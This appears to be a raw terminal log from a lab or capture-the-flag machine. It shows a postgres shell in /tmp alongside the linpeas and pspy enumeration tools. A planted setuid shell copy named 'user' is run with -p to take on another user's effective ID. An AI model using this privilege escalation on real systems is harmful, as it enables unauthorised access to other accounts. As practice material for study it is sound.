 postgres@jupiter:/tmp$ ls -l
ls -l
total 4060
-rw-rw-r-- 1 jovian   jovian       379 Jun 16 08:13 config.json
-rwxr-x--- 1 postgres postgres  830030 Jun 16 07:27 linpeas.sh
-rw------- 1 postgres postgres  191855 Jun 16 07:38 out.txt
drwxrwxrwx 3 postgres postgres    4096 Jun 16 07:50 privesc
drwxrwxr-x 2 jovian   jovian      4096 Jun 16 07:55 privesc2
-rwx------ 1 postgres postgres 3078592 May 24  2022 pspy64
drwx------ 2 root     root        4096 Jun 16 05:21 snap-private-tmp
drwx------ 3 root     root        4096 Jun 16 05:21 systemd-private-bc9ca91f78b846128c593896edd6fe38-grafana-server.service-Z8G2vf
drwx------ 3 root     root        4096 Jun 16 05:21 systemd-private-bc9ca91f78b846128c593896edd6fe38-ModemManager.service-T99N59
drwx------ 3 root     root        4096 Jun 16 05:21 systemd-private-bc9ca91f78b846128c593896edd6fe38-systemd-logind.service-iGo4R0
drwx------ 3 root     root        4096 Jun 16 05:21 systemd-private-bc9ca91f78b846128c593896edd6fe38-systemd-resolved.service-Js6aa2
drwx------ 3 root     root        4096 Jun 16 05:21 systemd-private-bc9ca91f78b846128c593896edd6fe38-systemd-timesyncd.service-F4maRj
drwxrwxr-x 2 jovian   jovian      4096 Jun 16 07:39 tle
drwx------ 2 postgres postgres    4096 Jun 16 07:30 tmux-114
drwx------ 2 root     root        4096 Jun 16 05:21 vmware-root_797-4257069498
postgres@jupiter:/tmp$ ls -l
ls -l
total 5424
-rw-rw-r-- 1 jovian   jovian       379 Jun 16 08:13 config.json
-rwxr-x--- 1 postgres postgres  830030 Jun 16 07:27 linpeas.sh
-rw------- 1 postgres postgres  191855 Jun 16 07:38 out.txt
drwxrwxrwx 3 postgres postgres    4096 Jun 16 07:50 privesc
drwxrwxr-x 2 jovian   jovian      4096 Jun 16 07:55 privesc2
-rwx------ 1 postgres postgres 3078592 May 24  2022 pspy64
drwx------ 2 root     root        4096 Jun 16 05:21 snap-private-tmp
drwx------ 3 root     root        4096 Jun 16 05:21 systemd-private-bc9ca91f78b846128c593896edd6fe38-grafana-server.service-Z8G2vf
drwx------ 3 root     root        4096 Jun 16 05:21 systemd-private-bc9ca91f78b846128c593896edd6fe38-ModemManager.service-T99N59
drwx------ 3 root     root        4096 Jun 16 05:21 systemd-private-bc9ca91f78b846128c593896edd6fe38-systemd-logind.service-iGo4R0
drwx------ 3 root     root        4096 Jun 16 05:21 systemd-private-bc9ca91f78b846128c593896edd6fe38-systemd-resolved.service-Js6aa2
drwx------ 3 root     root        4096 Jun 16 05:21 systemd-private-bc9ca91f78b846128c593896edd6fe38-systemd-timesyncd.service-F4maRj
drwxrwxr-x 2 jovian   jovian      4096 Jun 16 07:39 tle
drwx------ 2 postgres postgres    4096 Jun 16 07:30 tmux-114
-rwsr-xr-x 1 juno     juno     1396520 Jun 16 08:42 user
drwx------ 2 root     root        4096 Jun 16 05:21 vmware-root_797-4257069498
postgres@jupiter:/tmp$ ./user -p
./user -p
id;whoami
uid=114(postgres) gid=120(postgres) euid=1000(juno) groups=120(postgres),119(ssl-cert)
juno
cd /tmp
chmod +x linpeas.sh
chmod: changing permissions of 'linpeas.sh': Operation not permitted
./linpeas.sh